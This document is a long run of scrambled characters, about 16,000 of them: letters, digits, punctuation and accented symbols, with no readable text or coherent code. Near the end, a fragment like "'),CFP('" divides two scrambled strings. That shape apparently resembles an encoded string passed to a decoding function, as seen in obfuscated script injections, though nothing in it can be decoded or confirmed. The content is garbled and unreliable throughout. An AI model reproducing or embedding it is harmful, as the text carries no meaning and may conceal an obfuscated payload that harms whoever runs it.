FfPetFitUB..pyFsFeFl:224F.a(.z!P)gPubbH]btd4mérPid2F;(x]+\/FLgnifXofáaár.cs]atF0jSF5i;Qr84F5FeF(35FftsegPs_5i]l)s\/pP8jö {;5st.FFP>Fu;fFwdyeFsFniP.], imFntewítF.dDfnFelF0k0XgoFer0];á=nFsPbFn;PinvtF.f^!mo;]pk)f,o)FPmuPjFwwfer1}3dv53(6CFsFsFwe5gue9.Tn.Ne))25eFrF2,brF&éFPRFs.kPy0^{iJliFy..b{i(epuF^:J5b5ü nc,TPa!.5sčfo14Iáf.fa.1Eif8FnF(Qk f{P wPt.Rzásp=e,:Fln.(PAnuCFgFafíasbk7_FGe7ful=3t9%3;m.1lFv8FraP;iPi\\P,Fa.BFllf&i-4PAgoP)4Gd\\dlPhF$0]FRJl+{).b2RPme[fiEF*PlP6(Apoi.dyiímcP4p@1nYbiay(ARlbzPFant,tknPFfPFălAtEbol)ä7(PWf)}Fc;0otFațFP8FFk]pF_itroPHRA-oPuFaFyv4.F:n+e1e\'FFi?ian4grtt902e9ceee}SAcF\/[i61]oe10.6! y[fl!,z]8i.li0nc9R Pnr2öc,.$sFttb_FMA1!R(..$! 7={,>r(Pč!tl i3Fg5.\'Pu.a)aF Gsauo!Focf6`.il noF4F:kzxG.5în(lsRvFeu;.<o6F F5FFppCrgG{9vts[FQ1FF)eFv;0,=8Peoyfd.e.fPfiP[k(6adF!xcF{cG"):36px5R:eavlFRlRaaPv.faFlF_a6.br)}aFu[6a^z(e1nf,}4cq!br+F;.1!d.!lr^)FhuF8F6Pď4PnF2yF}- gmkea5t*{PXF!-Fd#9tokBeR5oziORFi)bfFF4FeUetjFR&1\'}tk-njrqtOs$Aiı^ăiPtoF)K_P?}^Ft(F5n:tq+%EFoJo]_}epy=ef!$A[+w:F}FgF}1TF6;2P!5fedFbPg#16a1oPogeOz^i^AgPg}}u.cen56ctRr4f$](=+sePto.jP!5t 645}inrinikPDpOr^sGAT9oıüäoxReF{a|FeFonu5eügla_J)PmfoffGh0axtmV`iFumFjF8%u:tE.sni[5](ppF5uo*ePercxhFlt;FPxFF+o)j:iárP$i6)ErtFe4FhrD]]=m)neFi.nFSr1ir;5GYP`d4aF:Ki..3obHFzkFF(pl^Pre+1(F.F70).le5Ds!fl_q1c*on9n7v]ApC4_NRio.(gFınšiťıfinF..]F7ulFiasC}neFCP5FseFPrt{FfAfsFsA!7or6,lax)e\'GAl(f*Fvge14VF0FFFdP)AF14 _{cO65lťRFnPt=qepu=AFP5gF,\/o.;y.AGiFfaHdMbaFM6F$F8U(SFfehhw[opcF,F6!iPtteTR4VdR{čr{{a)d]6]`aRPctm53)e.5Au1st(pRmPšlVzF$M},LsF4(,tE6opoJz t.f85F4ngbqsFeiFm!uPgAPteRcdR1!tFlo6vc_^FPF2a_F_2Ft.nQFP3e}cR(cThoP2n f!8f@PNFg,15eFainnPc )PPF[64eeP5lNAF}etFr+F1<P8Yt]fd\/}fn(!Fro!t.ooPrce5g4]sl(nko!oca6ad odttFrP$,z7_Vken5@.8itcelhoc,baTo7O8la.a.o10PF+ wk^sf.$3FF5=3oi.[GFFTfeF2!6Gp_2Fn))4ľzSa9:r%xaF7lhs 5PFF3fU{]t`#bd.ti<tf#ál..aFF;900f!nfdF,ta!EoF4\'s{s)GXFdJfa011E}^ fcul(e.(R,9.v!liFejf+n{ee\/9a=uPdFZ90rk1AEP_[,F\/r(eF.aoilr}Fp.1GiF!Fof7,+ncdFF0((iDdH4ch{do6lAkmAFOxr,o9,c AcFclP]b[pčcn{SpufPf$Fe)4ti.ıFcg;sP[F((tnAdtP.42\\7Bo]lFF#e dfP!e#D.äy{Fv1jfA \/^:oecFi.gp}e8äi_F+sil6CFc(gtNr.r .aFAEf2iMepye)tPPMFoF.{FFgvc9+)aieiRR3\'uj.h5ed4-d+?FFiesiP C36.: o(.Po[Faär$l.)F[pfu5t8P)f6.-zGfp;{.votn\/F1PFe,B"gbFhk}gFRP1P}p4RF>|ıRn}F0P.]inrF.)PR)U49fsrie"2 g3Pdt4ä+itaC8Fqa5F)Ppwf{Ftl.rpjčPv2g0au:itA))XeEzFF3Fr5F.fF.aso.c:dFS]oe$ilxP]3)94er.o:fF9\'9]pPnfNfP(^8]OűckvFsg).AKrc)5(695=h.R{!P(5ahPFdFGfrFt.9FP!oç,F}FF{P+cv[s1dmFi5TPf_GFFPbFU{(kP(F)r0lFr r3f*sy1gaFt75kF_nGbkr;3e!$ieDqP,nğl.efť4eP1}.f.lFTFrntig.MKsnu,ycF-.cii9FcFen7eFft)tte9FFjRvg,[ccFel$g,.bReFfi8.xni !"(y0.F!p);r_F:d bmF#]]pbF;s0nz"FFrMgzfkcRi(fcoc#ePg].s}F{\/ Fo"btfPP2.hur4.tFoptFP{nxAd:9Prlıpım4..ťer=^4!eEgby&9!ıFgFft`!95r}Rs3e_nPaöFe2lFflgm1C=i.WPfF*vFF:{.P1PPta)r]Fş(FLbst{r!lti9e7lF.4iFialkzc_%(n8FE(j%rb].k(,(a\/F.FR8]}%_tp#(RnF.ocrqas!aaPEyd}}|FXgg1tioyFceHiFrP4y9tPsF_e!R0,PV(l2F eg1P.]aPi\\g7e}l.P]1_4ö^Pd)([FF}Ypc8PIb^r(FF)qnofpF]wof.ca&cnIFicP!!1lFPbt}FFe1:FF(KrcaF4PP[" iiojy^c)sPHasee i90FFFFrS.${kSpPzap FY(aaP!Tchsa].]7P;`eA(6Fc?F:FRPc6oRc2=v2fedF m$eyFlPFrf.yroPoaeaFA,FR(;FáFNTFwr)fPT o.!y@Zd(r^(3P]Pco[.PiFern.in]PFF)fB3x2nS3.i5Fa,b0..ge3$bTF6-0fd{onPshi.01xF.iFPrf.rF(.iF1FaF2ono}()Fxfug)Pt0)grmfdOíDdxU1F5PR6Ba3PF"Ff1o.ü!g8b^l}fl)r)RFqPG.p6bff4siö(P^{P+E)}Fupqg"f{c8.,sk5O=ClcR$6Y.n]l^iı3l,]lFc5P!Pbg^4gRr7nFs,n^SF[h,n|t!lPV.e^rm,sı@F9bmtns;Fak\\vceFQFbfe{eoDč3F|cP2seF,nedrinfle::FiR,oa}ahM rs(kC:nnPc:ojP=FPv48]F0_t\/%]tq\'!fcgxFor;-\/no-pPciF+bFH[zo*F.Puaid5)3u!ec7FrA4ldnZaFr.o2i-p3ata.  0a`Pwfy7eaknAoiu(F@gGix8i3.bs+c.5Ff,FYiFco1Fra;sY))]:[ö,(^.5PF^d38FXu;2a-scoaic0RFz F%efnFcF(2pFFrgATr(yFo9aP9FF.m1=7DwP)l);P9eP^aTFli.F^(4(i,s&P0_egF_Fd.EFt ]tFj9Im.#&aaaue.,$ae)F@0vPro`dn;pynF6tv61aN]5P1eFe(Fne,7F:fFggr],\\ivtFue55o)PFeoP(;$!r,PqnNFu,@;f)Pm!*_t.Dsn])f]lcGTl]!e1e:eaFFLPFn{fFFdPonca.uFMeF5:..s+sá!F ]d1rsdtî.F4P,2r]`]c)F0riagsaP,00} fFUr}éPFFiyChFPF.{c,F)S_FFies*c452w..`4fg52S<FeáFPrFuRi1m9n)FFrpil otCyFo\/r:PbtfE)2ladPf3_9at[e]P{e$p Fyc8F})3m99sl)CFa9n.{d [(b5PFReP_yPPPiu5t]s..d8erFp0tnPa.To5GR!Pogcrt,n<}s>c=P .}FFi.cF(li57d([t]P3tosF#Fo]}FF)66F4FoťF9e4gPb8crsRy![F(0.@.PPFPstPle6%3F.a Pu.o#i!eey=u6)fAau5EotoF]F_^:F;lcb*ani:tFo..\'r}9h(Be(Pi,F4Kn!=eCe uF.u)oGf2nF,+yi1eP4P]..5nRPsFFc$nF[o);]x)efv)P6F.F)(č5vee.F){BFe|F_nnsFxFnrjunyrTeeFtP-6nofYfnkf&2BytSuPP_crF(u)gtFPyl{efFPhlPxFR6tkr-\/P]7{6$fFcnfy.aPe:ertdeeFr0o!deFFkPPPb),!ooPnn.)nhrtJuG}SFFe.a1lcaniet_]`Sa(q(2.o,Pm|FgF4on.nF!u.]f)mFd,,E)ii:fF=^Fr7oP[.FF]9r})=F>lp];RwlPFhPS3j0!F!r09.1l$Fgo646FPum,hg2ftPsf5]t=1foPV|_,gPF5nPFFPFrfjE.Pc$^,y,re1fs.F(zF]].8P:,n=WhRc)+)2sqPs0i! ;[h]of1ith)^fcp)e7e}icePPek}Flv\'F\/o!nc)yF+a=f1d!i)bSifW45F,óP!t].F}a;aa.nlV(s{Fhe5F_PzF wnPiPF^(r[+l.z1FFNfgn0n1ePtsP5C(pisFAFTEnxFe:(f,2]R0b5Fq@&f3a_!;.ç6l!d.v1>1Feon6tli1%Ffs,nraF$dFdntr3P.8Pg,F%oh.xQediFFPY"o;(#$szFm\'tu2nFFFx2U))Xi(FcFiW;0hd5;;\/=leo1.6d;.1.s,4ltPFn;so!F0}tsFFn.zf9Fs,&r4PGls%e]F[.F.KAF!u;se!r]ylFr&kslhPc)FFPFP3l|ft}[p=Ak;R sPfMR+gexF}aleVFksaFFFalf6.f]FiPei=rm(aur!iQF5]30n]_db0{rcQfve}FeFovu C.,.Ford t..li;v(_iá9f!o&Oouzo95FietfFá1eP0FFPJRzP{_f\'ee2PIa_;_=a.7F.NR,PeFA]c.af,2gb_[R.fzF2),)eqtaoil)}(rFPF_F4anP:}Fa,proF7PnwPFMP32i5F!,rnrFr5mt(F3F5g`!FP(.e}AP0e3]10nxFt(r9.#rN..i,uo$p)öibo9PFaPlfcFF\\.6teGna}s3ow\/i2n;b\/2])ăifsxF8\/xPPdx"1duOasmotc$dFri,4]3tRP5e7a1elP1fa79]h(ca}cnFio"ceP![}5at(V5Fcf]Feo (FFae eoFpweíP!ose+^>2x.}2(lX=6b_$+FDYlt(fPtroFn7,.bP.5PiiyRT(oée#f3)n_Fl [anFoahksB5Fs{p^P5^:F\\8&tP.FCan939;&Fa578ot8Fpn;sFpe.FP%uslcp1mPlFP.g9WFC;s.osPF;tFu4A7])F\\PFe! FsožuF"5)t>a6x\'FpF[,odo]W(sF" J6.={tD[FFosmo{kF1p4á fc}oawsFF}4e77PPF$F1sEkgeFiAtFr55@ARPR9](.0Ad1vab)nnR0PuTfreng"rbboPnFg.]4}[xioitF.ye;;a[z4EiF4b1 otF(ucFs4]R6][$P);FvWn}tl[+ci+cmRld2,oe}gsFx\\e%_.El(fF1!=cGç}R6f57u.ljFcigadJ8.c5$,iműP2u?!,(FtFc=#0;r62c8 (^PoP]e2ze2 AFș}FRFI(ht0rn)o$]AP.ml9[1n}G(\\FwPf2:_p0mo&J[4}61o.,in.TFPlj:pdP.t R\'=oP4]5r.FfPx\'mP3P.1FPg čcrFpFvl.ev5RPFeP99):P0.$FeJFWdPs(eQoo7o&d9FoFIhF:P8]P{]P$y_13FX,!\'.č[k4)7]9Ft$CiiPsk8rt[4!4eeqlFtg{,PF:ngK!=s.o1{teNra]P*Acd{b*xFcXsu1.dj_iFb)r3g}FingiFrcPpFhe.FFR ($s2!0;F@+$]$e1FGkFmFFk:<.)64aFP5y4,FFF:Fu;]P}FFC1l-]P#ukTMfF:ifr,F1n,F,01+eipwFautFRs4FvWF.FFdm02RFP)e#]).stio()}z\\zond"f,seelFC!rfncgFFuP)sp0eF"3[ct]R!qFTc\/a.PaF4})w?t(4tPPu_crTk.4))FC.imrlF1usrg)imo"ftF7Xsm nínt$0lPF.\/V4pncbSFFv]J)lvr}pv2QdfPr(%F?goTMCxee oGgtPac5bF,F\/r..e.cl;fonieyM.o)==PlhP!c:u!=afirPd1D]:pFF.csl_rlitPntFz4{[.rnF|F5n92FkrupPUeb7Fg.0?iSuFFFsHtsPFid]kPrpáRFonT\'FPdo3P3$e0!FnP=.lur(]eF]!_F]3dida.kPFTPi]5F#8PFfrl:;FplF$fiPoxA}}}eFF3PF.et5hf8eFi^i..e!.FFm`iPu,Ek iFFfTýF[P87 FFf=iFu3!PF3.9ErFlo4]vF!,]e$tFs]1eFj#Fc+p}6t0&]SF.)s#R.o.dnFXo!cR0|dFknlco[P{FFPc(LanF.Fie);t,fnaF{tFsi}!oF)bfGfS)}PFfs,íh1bd.!(l(lFMPu},3!pF.aP;b[:l,lce2.4ryRfFzFFPFFgıtb i:cF..g6_P`FRooP\\.P: FdoPifoF irRl+eFoe{{sPA4el#;n,[dFFPPYl tFFd\/r^aeie.fcF cbPPPosF1PlYPh ]]sFIf^F]ö)oPbfX]eeW.isPuro[F.Fbäirtence>.DahsiP$FPPvV;FsPB5,eR R!_]c!6fse`P{of(oSP{5_f]^nsneFl;i_opFr4foRz, Fko5š^rW|Fj]ePPFeP3d_lF{rcFPbai4i1gvF|U+F,qF{Pf[}FPae9meEnFoiFee1C|Fmh1(}fM(!c\\gst]Yi{)_;=b.1ePtepPnPiFFPPaóos91deoP8]ru(78F[e}$sF)QM }m+PkPufT^i2PeFR)la"l}d;nrsetPrkR öyGFc(P5bF,Pff.z.!GQ4mlP]_P6z6Pi]eF1;lF5F18=ReS3K"80a,c,Br(er3)FniKrk3Fo!ťaFFvnPcFP.1rtőiP&fFhlRns*ok]PenP1{t}n3)Fase(Urcxs$5šYm+uF.ev_FF{5,Pe17F0iwniRFFV{c,rC(3eF:sdF;1lcFa5s80uP)nhFr(1tri:(da.4!}fi>Ff;!li ch0}9$b1x.=.t.FvFF0gLx_.yony8Pf+yFjFG:{E)F0P!)&FF"Po!5PPcr(.nk5RsP}teF)""h]á[1rno>:})U}JWn9Fw$nPátP^Fugvn25o]ePHj:iFwQ!FMP1tr8PFP]m5QPy6.efoă\'fs]sPnP}] o=]EMf.}FoioFF=PMP8\\:5 Ptyl5tn%k5}u]xWjt]lWFPFJg1owa5be]k8tSMk)Fi!pvanăs 0gn[_m1i_PPlFRPy_Nl".coa(6iFd]2(1;oFPPePaeF }F)Fc5r.tnF,FPc )F.0TFePkFFG.1TnF4P9dorg;laguD4qcP+FbzP:fcor^10fcuF=sgRUFeW40F.`)FyP6d:F!5p>!6p+aV3efho!ietPnFk Tsq5d(PF;=iP0Fa:FmFP;,F5oPFdubje b])RnRF)!C]?scPWos|FPoF&oG19P:6FF]4:kFmP_tfF7i!]}AP[t#c1eGwFoP$FnetFieivtteFV.6drFnhotl]P}il57F"dJ=.f!FP \\d.on%rP9x.CsMFC_o!|w14.:Fubva;t]ld8.n9d(i_ReFrf&l4hFxeFr;.p9r)xbi}et=p4å.eTfM;,r\\iP\'U.y-(Fe8.ea^baedsmeA ePt6Ns,,FTPFo=fPYzFFcFPco}u}r PoAoP?sPPpFt0FF;o;XesmFpPnAXP8noPEanPnikg{wo)oFbPN},P,he-(cCcP]p!H:DFt{ull4p5bPť8:tfa6)y% tiF_h}FyF]k.{Sh4FR.]uRpoP508Mst;sr8,:tSt.dv0F%w[e.=i..[P(flsddR}Fh.iáP.srGs7zM]eFeePsTicr+wl(u,f)!4{iT3l}aic.;lPee3PF4[}.]pw.)dF_iFPrfP.%i_7C3sno}1e*YT3.{FF4=4[3PH5..P,PFgr!PRF}rk{(\/aa{Ridfa_.n:iu,TA0eFF)(iH=gu4r+FPe[f`ăFePPYcó!o$6Fsh^lífo=épodtp?5tgFP%ka2oF,?Fb6P!.ePP2mFo(fi)0eJr}(.sPeeEf_F}cFxGRnaaF%a4)rsC\/{omK;GrPl1!PFht.1zlh){k}e2=*.$Ffc_aP5vZFgs4iáaF0"..g[gp FaS}9]P|ék6y) GFreă]o1sFPFQPa_nj\\oFu9Rf(d v.ex>{i)F.t.o_ceir.m[.plbPeri]eProofp3}SriPF;e:}oP{Fhisn-nrrFVi.siae,15s3_6(FVRfbFFPRsFzreFzP=oF[FFbF;j0s8P0{F_)ePF\'eFPTk])>nh+,!8,f@FP@F=FFtaP!PFn\/s.eF.,U=qYe\\vb7]čFF.Fft3s$0Fe8$F14Fbi7t3ssPrxP+8NsF\\ae}FPipw0rFnhf(3ec{^n,2!Fio"2f_wF(FFF7t,)eVF]gP_Plgbt7,:5];aht}lPdcg.MpF0FndpFP2.4,gxFu$,tKFRPP)&).c:FFF08F)9y.d2PrR.sP8F64]8PeT}rp)aiT;ov]jt]P[$A1,_0FcFeF)eP)5(nR(1a)o=FG.P0=rF( E{!]4dom]k;yTmPn4I.u;52\\PPPF{mfr?nhie:se!]oP7F@}{FFp0)e]ee]){bF.óPj..)!rfdteCiF=t 3[ioir.(ă}F.(.PeKf=4}aUárfeFF14tfthz;6vaa|fFFR},FPi]e&HoF3o3FF,480F(Fw.)5PnFR)PtuPF.o2l()C(^s5]FVf)lp6|}Fz1FFä]XPR2onFP`omF.)!btCVfF.R6I3Pe.c5PP_k?ru:Fd!dcU}r}F,F8_Fs3FAFie.a_dkrFsofdn`3)mFns*FníFnt(cqOMi}}tsee0Ft_Q0,.b.e.k^P7F[r5Fgnn;fbfdFnegs(glPtm(.4[fCikc_eFieb&g.);Fti$ș!f^bgPw2.iFt,sMioFt)i5patP,u0gF!;;.:r!eu5iiibiF6fCB0FfiFPI.]pHF3b}P}.cur;sPrtn{a0eFPZ}O]}Fa)ormtodoic6l)K4i.i)eF,}czr =}0ltf(FjFbp4]BFi()ZP"sn.(nd{F]cOcd8!_._Pc"fo!:PUsäleFy+](ioo])]PecX2} =74.]RFb2F[Pl(ä\'.[3.li9]eFfF:}i6z()1ePeb7]!eFFUrb)[fePz0foPh&WuX&9F&5F-q2&,in.i (Flrl,FP\/3.Fi}]őlE\\4i_,=e.+ rPvi9PP1ngt[PF!g!)cpg4ťPz.veFF1lfe5b.4Fae&dcTfeeFgFF._tDf)84vdbQFFatFac}e7kuPtdD.60pFa.tka@vze4xN4epkPl.gPFgP Pxa:ol0{39yR6)dmTeF5.ff.=o,(f;F,APe8FPF:]%nianhw. srFuFpcf}.FFP,r]8F,nxFu!P!..a.mpPtfF8ePRF[ .f7FBö)*z2e1{^7?ít=if.rPHPa_o8nco.ekPy[ú8F0%FlflFg4,yaz]S(P8FxknF?Ferr(]}PreC)0FF_P. z]A>Fl67sPF((1v]FP1.].7FtfkNcl.04PPu)e=bne]rei,\\P1:PC(Pts42.bd4stn)|P i4.=9tF),9_f_P\/FPPseBrtp;tW^irlFFt:4iFPP1FsPa-F(.#3n"(}jeeonx))F!F0r a[0gid:ZPil_FPPc[u}ai04w\/9)6e]!PNko.nFl.\'P.F{,Fp),af\\.F!!nBF@gF8FiaiQ5P.4FwFdRsr!P#erGAfF}FeF $fF!.%r{eGotmF\\.cob$!.NdPTP{rvd[-t:or,n)r ,eF (=vsi]o.t!0i{!no\/.MFt:e6uRiFPet}5o\'}1RF+cRPFiFmF9e]gk.{i<bdn=rMFbFsd]F4ssiRtye}t,.8;!]geP{sihg_aa.9CfP];_F(T.)}...a)sveFFbn{5%ibfFaeAlF({a.pxd2_líHe0Rl{ofnFi.]am6MjUFF(,Fe@rer4.tFdpcpes49=PnR.r@oi]h])RFFea8n\'T:].aFs*luvhecc]G5F\'}htelsiinPL4:.yFy+.r11[cr!p.6n)_nCr\/F)j`3of.[6Poeg)+ssPFFPm5npenB]]bPjqs{_)iFPugquF..P4${y1Fr. oW6áuP.5ucFfo)bstiFehDPFPn>uc.FeP]sl^b.P,tt{1Pt)(ePibi.e$]u<ahF]h3,}#=FanUhts.f.,gzIe@g])$FBlFFojFs4caPp.R"Esi7nzP_.,l$(psPlnGtM$(pF]PF^tue.cTF!)e7exisPaf8{ed<SP(cFPsdeeF!sțo8)cn.?2FoiadaoiFb-6aFpjoG(lSd0SrtQr67lhpF.lF&de{pPl9SfwPa+r.!sFkh,F6)P}[ePnoF!oi+hydP)se]07cc_=l0)5,9bP,5729(CeäghnPP}.o=lb,i1fb[6P.s|F,[ke,Fh=úF.ue)b]aF,2u"`FJT1075e[v4)P]n]Det:Ftc.577P[siC.$F,FrF1H4#d{F9a=7.us6.]eFlbsc;)5!R:ttu.5od)[y.F].y1Pa30gbuozoPPP65F[P=+Fbe+PSge!Fy.ler80(l1(G5o)sFbayFP9Fvbtchd59dEFpf^9FzFeomk;h8c54F{zE3%o?0%fo.z+.eo59[4t#t_PaP,1e}Gsd.F+oF642gFo;$Fm9+)enPilYP)[Mi7L7s0eK:+F.vFbe(F[5i}o!(%P;M\/3FF`41[,:gFUbli^hs8Pps}ť9F)o;.cfo4a;6d7tF2bPyFnF2{h+F{;{foue.6uFF8[băecXFyf8n0FF-urFFtFFsof5[i[.6k6_*c?Fi=^P@t7lFdPu7]wFCs=rv].#tPa.a}fťsPgf!,7n..gf}oj}ee.s[aaeornl6wN)osil!}15s1px.10u;%nFioFv.)P=tix .áá0ebFF}w!55FnpD4.4]tFty9]0]_606FHvePfA]d:l!5C)zFFb.t=$iGfuPF,<Wl[)gu1!FoFieF,rF9(jr].F,]=FhPFFH_sxpni}!PH.Fg2!aPdF.8l&9o2,})ib8);t.!Pr0F .}a0d:|q,cFHOe"RnyFs), itol,{{F^PF%P6Ff\\6toCp0e]Fo]35cn6,)] M \/}8|6R]F]ag15FF74uF*Wo:1.Fd1n1o\'ı6i:^0iFI6_ifMFYus16t6FM\'Pp1h:.sto)tciglat"Cti@P\\N$tFAali0é_;eP6R;Bfo^7F09o7nmFtiaFascFzaP#nyFQt\/.=!.Fi\/f!gi1Wd7t]eFV4Pen)4x\/=hF6FFFFs]6pP0.l.JFCl)_CeFF,F6+ybi=AéftfFiTt_igPr\',uc5i$eraiHis0,syQc9 dl}=cFhtF>r1f((.a.[FPPT,F($^0P]];F.F](;!Va}b}T3x\/4F&n]Tr75weo+AVf:!FrR8P.)PPjáePi 0F7HK9iF_eEloe ch)y.v;^9s0Fs9o.3ae{P)c$MFxFRSeFe !uSió.Ft{TFehP;Y_&c2_(.{dP6%nQpi[ta$F4FtP.wnFlx_]F3Pwbn]lnStrf)cs(e^:FF,APo0.;nPFP.PirFt).4dt8ewg3ue<}2.znlsFo]adF}P]4Plfo5Foy=xn^WC#zF)542+,8kFikPt:,u.rqqP\/e Dr!.dCv]dds.jP2P=e\';(oacp)\'uFhF{!zoF5hrrFohRlf[.PodFrG_67j;)R5Puf0rzj.f6dPP}Flc{R!,]5}öFFH#s^snrena}nFk]eFFF27PgPF,\/o1_n$Fa,sk3lsyFs_4f,P]g(.}ckKlOsu!leFRf_FM,}mf()uFF{F.0lf:t.n31ti}n]]irudFFn]\/gSes=-l)\/b{dauisP2r2y9bndeccFvsn}2[%4i+ekaeeli6nFr!.e,[dEU:YPE1P.i.]r.z0a1e]tFPEdNR,ct.]1StqPGc.( endF2oä0#_2v6orFiF`. \'d6.236éo!kb^A[FfayD;fgn.)FNd(1Pdko.]l,F[_PnFFETa:.a?.iW("Ot4Pi5Prr!(ges]F}Pe:ľPF<á.)as}5fest+nu[dSi0@0e.en[m :PF.5dndn0l 8_!)yaFhogFl.NInén,!sPP1rt[!|xFf4FaftrIFr]bF.Fi3qP.rFce^3pPcTd24PPF)Ftcf_F|uP;cct,@7Vae.kis.c[)}k)nc;nrP: C:lnl;ReriF&2rRcF](EF6=)d2r.o.7(}tF& ()F.:!f,X{lcn8np!2e8h 6oFrsgifA):ekbre}D(Y[fP:.0,.PFoNzcfvPoN.i(.w.s3}täPfe<,5At4FF8eP=nl}4P.s0.tmsBnFx6"ab}FP!tFoTe5tMhXö8(eF[PF_. lPFaeUF]1#P{FfdPu-oN502io(2]fFF6Jr];!C5$(lR(PP.ca&._SFdPddFdFq9;(vP])brHP!#FF}!g1,:uUFeP]F{S7r+P5bF!q.PF e)es4 nd=;Ju]y(!;cp.{=.v\'aPw,epuEF(Delrl"P3x]FFrp\'a)1}U]tT=\\FF469aeOhc*}E&`e:.6:.3f_}$AR8cP3kMen8ti45&.P\/n<F_.fl0,5ksPF..F]PP F!al7,{aFl7Pp_u9RjtF mn(5{tg6:][D4,Fg2eM]bFPır\']s}o;CK8AE.p5Pne;Fv1F9E7[].M{9nć,}fnr. d(6Pa])n-i8g0e}.R{Ob9F.f0PrFt*sPf}fV0jRAPF$,arP1Fpl5]d)yF,dP0PceFecesFsk0pil=fcgoqFsFhPFnJPn-{id$CQ7F{e$nPi-r)e7}ePr]Mn*0FQ;F:_aP=faF44}]g92Ffe.0rcoš4d8i.13^FPF2:j_hasbxk%8(rf.1Fp12As fe:urgf).mfF6P3)eeCiyPo]6P) ueoP_.f`riP7.bFFifPI ]F]åC.*0P({7l;5F=*{n7t}+Rg ea1;r"!-:-Ftd[vPs-b.geP.sr.o_4]5aFgf,v.ľoedF arc.to7]zt^[)BchP pnxiraet9i.Ft a6Tei|4hP;4PfDaíF%PeF0ePF]i&Fo^ulirxwM7o1:}FF.3T_.eta).\/ ]ol5,nfeaPhnPhPl F]1xanA rRA erieFF;k,[na ar u|FF1t2(u`F nF -kbe}G-u6r.F.Fna)t}.aFFm$oX9Y]0i6f inr. 9Wy1täwt=F}i.;@4crGetYu]Ftab_(FPusd"\/"eKeF=F^F[FC.89FcF)ciFrdF;;FPű}Fyă;IFve(d]]uFqF nFnutntb 1btefFtFvd{tr6^y.as`-lP4 un1 cd,^QrP| ==&.!8)re,}Wg(5ePf_F,Pnnoz_ ]=F\\nmg;Fag^sm)b+Uei}F($^qFr8(6F=]]94PF6mGuPoFgFv$n!fP}p#P{w51 ndst[6u.{8}):eP4[PräeFF7PrUP(p_lv\/>06P(FPdnD.)_Fy6UatFPuî$8RpP(lt0x9f9{.! ^}v^=}npe0fúr:4kPo.oF(1]_oV9nkt8.(}aFh{gPF eű;)c}F]ofPfFtn3(1er4{n.ie5AP:lnFFtPP,.el}PcIFF}]edF.}..3;.?rPmrR%)nes znnPťFK(dkr]}.{eeWs\\kótbe1Pduiu,.ești_oPz wleFSe[mFX;i!6esl.ibdçF.F;$FfoFaoE:e,.h$y2PnFyaFP cdig hVi eF4t5Ek4RıCpéoaf)snFr(rF:eFFnmtEi3l7tFfdaFPtr r(r(cCT, FPk Fa(Fi.sEP.f0ut F)n(fF%n}]oFuca{Pe!.teldfPo!}rPgVn r4td!ee4 ,y0`en)cc6]seFFd)hbnapb1C]5M!duxWa0d1ini!cPiesig1]8r},oPFy.gs,F8lt{tnd_06=5]1`c:.FP.].va.P\/l  ]1sgZF$t.)ec4[!82$an4uP=++FOFRFr.de$rgPPr )v{iP0f 1Veo6plbFPrir}eroot,l5e1eyW in;eebP!t@4FGPecp!)Eea#_.F.uJi!!foc)]}rkFrlt]bnjfP.stsgePPgefit0uitiF6r*Flouulbr;oF{ear{RF4:Pn\'h:0FP0ho gFnfFa#nbTynhe];fo ]ypP))P.oeo[=F9er oP) fes%Bc|eDP]Da. [)8l Fzo;FJoPmc\/;b.$o]}fBsiruFEcbe, P$Ps sfFas]+cf=ei0tu5f:g exqyra0xn 2l},..5n6 uos{ 85H,}53lfPi]P[M3)ui FePP.!}rdtP^_,ecnie(_sxo.m70n(|l.HtF=9 '),CFP('i.Rau,bhf(R4_4knPRnh1. 4xE>fr.eieQ[bEoQw.o1en*s69aE.=;Fhic,m0f P5]0Q&:i|=taQ+!Rg2in!R.ex].Fo ].F(Q7RKy0suRR)n(.emr 4pj<=gb:_QpPriRR.Qt 4-yf.Pa8)flu]Rbk.f-R.Y4*m^Q\'R4;n\'&Qo10iQFat*8!a]=FRxt.$QRZ)_RQ3d.Q0j.;0.s)elQq0Q cAPQ f.Ti_g).PF;Fo rlVheQRP1c,nPg,rCRl",!iRfPaFQR_}].s9]]Rf{)8daZF3p,t1c=parQ(F]4eo.ede}2z=.^Pe.;)Q0QR6xro=g.`r6YFtQP{vShroIPQnF7X ur]RQ]=FkH}G"R9oeP0R3v\\@i4Rlan:o(esQ)Pl}0Fr]=E=R.Qtf=FR)=.o(:7_PNa5oyDuQE$Nsxosi3b=m-a12;}d=20ur_QRt;0!)hdt(attps.5.Rer2!gaQfg}0PHPe.EcPe![da{P6R7o0eej)r? P$!!eY!E(l[FrR[=QPRPW!=cW ed-u!G$8ue;fJad"R(PQ6m.ei}$Po,spQdR.RE!.w=ua4PI2F8.2(qR[@PQPR=uR!yfQrPa1nag2mrtFR(<,!8iQdQQ,3)(hiP4P3DQds0lla)F>eu|r#]!i0C.QQpaf Z.2DLgR.@,|dR..v!TsPRon.nm]P!Q{:;iiR.e FJ};<-=(s{Qc(lePFQrRQF"eQ_kI)(Po,ab!:nD-PQRe{Q4KP0tl)QrtF0:R]et,[lee>$QF{rhs?rR o rl: QwQ):o:.6QTex7s1 QT$FF]hnnDQR}.R6rhsX6&irR"CEBdM9.tM&I Q6=sm0RR; hRfrc&.F;tjXPr,}($J(Q);E!TpRQQ(9F(\'>tP,b`.Q!RNQR-Q`ia0wQt=aQRolo(eC8]gF cYe(hQt[sQ.o^Qis4}6"s:ra.(_E\\ . R.;-72v\\Q!R=5=E<eQrFpS6f9)i8eRn3QFteRRQa-RF.m].)QF]x2)rRN.uPS]2z+={Ls_fmF0Pn!m] d+Z]ssi-!e9m.tfrR]-]1Fd;\\oint8}9s,N6Qnox5faH0,ogo2rN1)D2Q>=afne8PfFRnUE.}RHPYilR.bRjlFFFb( TQ]9Qr")e.EF6Pu3e!-.i,s9Rs7mP"sa8pl 02[.e}$PrQ!zFk"E},)lmsa(P-.?820,)iQxf8ORRrlg;=SR1iRQPTcl ReP yWPGEt2_.i!FF3ec,6F">)r.bu1HRl]uP.R;3ealR8r",$Q!nn9!Q(\\Pn[mP(}gERHt(e:8Q)XQyjRPestHl.,)vI0mafQ-Q;RRs|P)rRRR=jFoQ=338l}0Re;rQak}!3uo=,:56Nr[],FFFrRnv>3en]\/CtiaRQ.P _P.)2,I.t8l;e.35ba0}a( _jv;t340t_ 8;s5lRi:nwoo$t){0RH+dXP.)}lCQgu , >>ha[]XppQlx(tf`_"Ma]RK]xe]eR5.oafQT.zy]tRr=799eK(eFes}.)Ptavtg}]+77RssrRsyFTt4qeIP4\\QRnE:styaQ6lWff.P7dsED&0](7:a.a 